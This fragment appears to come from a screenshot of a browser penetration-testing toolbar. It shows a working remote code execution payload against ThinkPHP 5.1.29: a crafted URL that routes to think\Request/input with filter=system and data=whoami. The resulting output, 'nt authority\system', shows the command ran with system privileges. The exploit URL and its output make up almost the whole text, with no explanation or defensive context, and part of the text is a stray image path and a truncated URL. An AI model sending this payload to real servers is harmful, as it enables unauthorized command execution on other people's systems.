 localhost/thinkphp5.1.29/publ
localhost/thinkphp5.1.29/public/?s=index/\think\Request/input&filter=system&data=whoami
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/thinkphp5.1.29/public/?s=index/\think\Request/input&filter=system&data=whoami
Split URL
Execute
Enable Post data Enable Referrer
nt authority\system nt authority\system